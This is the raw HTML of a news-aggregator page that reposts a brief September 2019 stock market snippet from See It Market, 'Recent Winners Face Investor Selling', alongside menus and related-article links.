                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/hot-or-not-september-whats-trending-in-housing-right-now-housingwire/" rel="bookmark" class="td-image-wrap" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-218x150.png"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-218x150.png 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-100x70.png 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/07/ZZyCBHvqIIXP6Bx3-ydB29GKv42eZc7kw2z80Pz67shwEDuIuxBuh2-10QdDUJhPS6w0bmTP9Jseg0qIrZqc9PR5mVJHSV0UmAq3TEbHT75fSn5TBpOkTJdqTSCqGvb9eX0x838Bgzc_JPKffaReAC5PEA-w150-h150-c-w700-h700-c-700x486.png 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/hot-or-not-september-whats-trending-in-housing-right-now-housingwire/" rel="bookmark" title="HOT or NOT September: What&#8217;s trending in housing right now &#8211; HousingWire">HOT or NOT September: What&#8217;s trending in housing right now &#8211;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" class="td-image-wrap" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/z-q2D1lZjgBUMmjF7slZ6U59olNNL3alQkDe0hrkpgYN7Ozjoem08dKSTEb9NGVWMnfVTBqlZOPxn8QAaewlvtIB11mYigKzbWACzRvTnEVv-hK6XeGUh9243Y8A1cM1VYf-rfq8-lrUSkxXR3VpakNjvy926g-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/collagen-mushrooms-trending-in-functional-beverages-2019-08-30-food-business-news/" rel="bookmark" title="Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business News">Collagen, mushrooms trending in functional beverages | 2019-08-30 &#8211; Food Business&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" class="td-image-wrap" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/MNag4gnxS-MMxdBzizc4wS45N-4Q9EwFjT4FpMwJ5mbexX3edSp6otJDV34kiY3vL-zwGzBTxP8EQ17vSwPLZmfh_sdwQaFbHqXiMR5v9IFYAok4VkMUC_rNVnXBHbkmshjgwrjxR4g-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/25/trending-the-wrong-way-august-sets-record-for-wrong-way-highway-drivers-wbay/" rel="bookmark" title="Trending the wrong way: August sets record for wrong-way highway drivers &#8211; WBAY">Trending the wrong way: August sets record for wrong-way highway drivers&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69231161e137a" data-td_block_id="td_uid_2_69231161e137a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69231161e137a" data-td_block_id="td_uid_2_69231161e137a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1821"><a href="https://www.impactnewsonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1715"><a href="https://www.impactnewsonline.com/category/economy/">Economy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1467"><a href="https://www.impactnewsonline.com/category/tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1468"><a href="https://www.impactnewsonline.com/category/markets/">Markets</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1604"><a href="https://www.impactnewsonline.com/category/investments/">Investments</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1471"><a href="https://www.impactnewsonline.com/category/real-estate/">Real Estate</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.impactnewsonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.impactnewsonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Stock Market News" class="entry-crumb" href="https://www.impactnewsonline.com/category/stock-market-news/">Stock Market News</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Stock Market Today: Recent Winners Face Investor Selling &#8211; See It Market</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-24861" class="post-24861 post type-post status-publish format-standard has-post-thumbnail category-stock-market-news tag-latest-stock-market-news tag-stock-market-today tag-stock-summary" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category -->
            <header class="td-post-title">
                <h1 class="entry-title">Stock Market Today: Recent Winners Face Investor Selling &#8211; See It Market</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-11T05:00:11+00:00" >September 11, 2019</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-24861">1359</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c.jpeg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-696x696.jpeg" srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-696x696.jpeg 696w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-150x150.jpeg 150w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-300x300.jpeg 300w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-420x420.jpeg 420w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c.jpeg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY=-w150-h150-c-w700-h700-c"/></a></div>
            <!-- content --><p><a href="https://www.seeitmarket.com/stock-market-today-recent-winners-face-investor-selling/" target="_blank" rel="noopener noreferrer">Stock Market Today: Recent Winners Face Investor Selling</a>&nbsp;&nbsp;<font color="#6f6f6f">See It Market</font></p>
<p>The broader stock market appears *content* to take a breather, with several key indices heading lower in early trade. The S&#038;P 500 NYSEARCA: SPY reached up &#8230;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.impactnewsonline.com/tag/latest-stock-market-news/">latest stock market news</a></li><li><a href="https://www.impactnewsonline.com/tag/stock-market-today/">stock market today</a></li><li><a href="https://www.impactnewsonline.com/tag/stock-summary/">stock summary</a></li></ul>            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.impactnewsonline.com/2019/09/10/latest-trending-report-on-emergency-medical-kit-market-booming-globally-by-top-key-players-hersill-blume-aug-medical-island-daily-tribune/">Latest trending report on Emergency Medical Kit Market booming globally by Top key Players- Hersill, Blume, AUG Medical &#8211; island Daily Tribune</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.impactnewsonline.com/2019/09/11/stock-market-today-sp-500-nears-3000-again-see-it-market/">Stock Market Today: S&#038;P 500 Nears 3000 Again &#8211; See It Market</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.impactnewsonline.com/author/"></a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""></span><meta itemprop="datePublished" content="2019-09-11T05:00:11+00:00"><meta itemprop="dateModified" content="2019-09-11T05:00:11+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.impactnewsonline.com/2019/09/11/stock-market-today-recent-winners-face-investor-selling-see-it-market/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.impactnewsonline.com/wp-content/uploads/2019/07/impactnewsonline-bright-300x27.png"></span><meta itemprop="name" content="ImpactNewsOnline"></span><meta itemprop="headline " content="Stock Market Today: Recent Winners Face Investor Selling - See It Market"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c.jpeg"><meta itemprop="width" content="700"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_7_69231161ee6f3_rand td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_7_69231161ee6f3" ><script>var block_td_uid_7_69231161ee6f3 = new tdBlock();
block_td_uid_7_69231161ee6f3.id = "td_uid_7_69231161ee6f3";
block_td_uid_7_69231161ee6f3.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_7_69231161ee6f3_rand","td_column_number":3,"live_filter_cur_post_id":24861,"live_filter_cur_post_author":"0","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_69231161ee6f3_rand","tdc_css_class_style":"td_uid_7_69231161ee6f3_rand_style"}';
block_td_uid_7_69231161ee6f3.td_column_number = "3";
block_td_uid_7_69231161ee6f3.block_type = "td_block_related_posts";
block_td_uid_7_69231161ee6f3.post_count = "6";
block_td_uid_7_69231161ee6f3.found_posts = "310";
block_td_uid_7_69231161ee6f3.header_color = "";
block_td_uid_7_69231161ee6f3.ajax_pagination_infinite_stop = "";
block_td_uid_7_69231161ee6f3.max_num_pages = "52";
tdBlocksArray.push(block_td_uid_7_69231161ee6f3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_8_69231162029dc" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_7_69231161ee6f3" href="#">RELATED ARTICLES</a><a id="td_uid_9_69231162029e6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_7_69231161ee6f3" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_7_69231161ee6f3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/24/dow-jones-futures-fall-sharply-after-trump-tariffs-escalate-china-trade-war-can-stock-market-rally-investors-business-daily/" rel="bookmark" class="td-image-wrap" title="Dow Jones Futures Fall Sharply After Trump Tariffs Escalate China Trade War; Can Stock Market Rally? &#8211; Investor&#8217;s Business Daily"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/A5QQ31ON8kWmdHxCQfX3rEJ8PBfuOvO41QZLx_XS65IjUChIHVjk3LpNOyi9DOdiOEZAr2LSlIPIrrhNgWqP1HcALPawgShn2wQ95D0XyYxCle56lSxS-XW9hTtf-E-uqxxZC7MAA7kyBDx6-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/A5QQ31ON8kWmdHxCQfX3rEJ8PBfuOvO41QZLx_XS65IjUChIHVjk3LpNOyi9DOdiOEZAr2LSlIPIrrhNgWqP1HcALPawgShn2wQ95D0XyYxCle56lSxS-XW9hTtf-E-uqxxZC7MAA7kyBDx6-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/A5QQ31ON8kWmdHxCQfX3rEJ8PBfuOvO41QZLx_XS65IjUChIHVjk3LpNOyi9DOdiOEZAr2LSlIPIrrhNgWqP1HcALPawgShn2wQ95D0XyYxCle56lSxS-XW9hTtf-E-uqxxZC7MAA7kyBDx6-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/A5QQ31ON8kWmdHxCQfX3rEJ8PBfuOvO41QZLx_XS65IjUChIHVjk3LpNOyi9DOdiOEZAr2LSlIPIrrhNgWqP1HcALPawgShn2wQ95D0XyYxCle56lSxS-XW9hTtf-E-uqxxZC7MAA7kyBDx6-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dow Jones Futures Fall Sharply After Trump Tariffs Escalate China Trade War; Can Stock Market Rally? &#8211; Investor&#8217;s Business Daily" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/24/dow-jones-futures-fall-sharply-after-trump-tariffs-escalate-china-trade-war-can-stock-market-rally-investors-business-daily/" rel="bookmark" title="Dow Jones Futures Fall Sharply After Trump Tariffs Escalate China Trade War; Can Stock Market Rally? &#8211; Investor&#8217;s Business Daily">Dow Jones Futures Fall Sharply After Trump Tariffs Escalate China Trade War; Can Stock Market Rally? &#8211; Investor&#8217;s Business Daily</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/24/stock-market-today-investors-have-a-lot-on-their-minds-see-it-market/" rel="bookmark" class="td-image-wrap" title="Stock Market Today: Investors Have A Lot On Their Minds &#8211; See It Market"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/09/BeaxDqYJ3A-M08PbwTg_vcZ2OMxP5wi2eWV6aMsJPPpLZegiCmCC2EEgxRW6QOzW_O59aNaNRWxt4MKF2FmPDJASFCvTGDA-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/09/BeaxDqYJ3A-M08PbwTg_vcZ2OMxP5wi2eWV6aMsJPPpLZegiCmCC2EEgxRW6QOzW_O59aNaNRWxt4MKF2FmPDJASFCvTGDA-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/BeaxDqYJ3A-M08PbwTg_vcZ2OMxP5wi2eWV6aMsJPPpLZegiCmCC2EEgxRW6QOzW_O59aNaNRWxt4MKF2FmPDJASFCvTGDA-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/09/BeaxDqYJ3A-M08PbwTg_vcZ2OMxP5wi2eWV6aMsJPPpLZegiCmCC2EEgxRW6QOzW_O59aNaNRWxt4MKF2FmPDJASFCvTGDA-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stock Market Today: Investors Have A Lot On Their Minds &#8211; See It Market" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/24/stock-market-today-investors-have-a-lot-on-their-minds-see-it-market/" rel="bookmark" title="Stock Market Today: Investors Have A Lot On Their Minds &#8211; See It Market">Stock Market Today: Investors Have A Lot On Their Minds &#8211; See It Market</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/22/stock-market-today-oil-spikes-higher-most-in-decade-see-it-market/" rel="bookmark" class="td-image-wrap" title="Stock Market Today: Oil Spikes Higher, Most In Decade &#8211; See It Market"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stock Market Today: Oil Spikes Higher, Most In Decade &#8211; See It Market" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/22/stock-market-today-oil-spikes-higher-most-in-decade-see-it-market/" rel="bookmark" title="Stock Market Today: Oil Spikes Higher, Most In Decade &#8211; See It Market">Stock Market Today: Oil Spikes Higher, Most In Decade &#8211; See It Market</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.impactnewsonline.com/2019/09/22/stock-market-today-will-fed-decision-spur-rally-see-it-market/" rel="bookmark" class="td-image-wrap" title="Stock Market Today: Will Fed Decision Spur Rally? &#8211; See It Market"><img width="218" height="150" class="entry-thumb" src="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-218x150.jpeg"  srcset="https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-218x150.jpeg 218w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-100x70.jpeg 100w, https://www.impactnewsonline.com/wp-content/uploads/2019/06/SGgYvKxvHRePdOyhrnxNv4LP8EstwxVlfI2beAmlWJd2TNeLLw37V9iBx9jd9WdfSCqRksbK4qriACXBbm2stqouFF5jl5p-o3ckUzEtG6WsdNfqUzWQdkOD4ChVuNWES3bPROhJyxY-w150-h150-c-w700-h700-c-700x486.jpeg 700w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stock Market Today: Will Fed Decision Spur Rally? &#8211; See It Market" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.impactnewsonline.com/2019/09/22/stock-market-today-will-fed-decision-spur-rally-see-it-market/" rel="bookmark" title="Stock Market Today: Will Fed Decision Spur Rally? &#8211; See It Market">Stock Market Today: Will Fed Decision Spur Rally? &#8211; See It Market</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
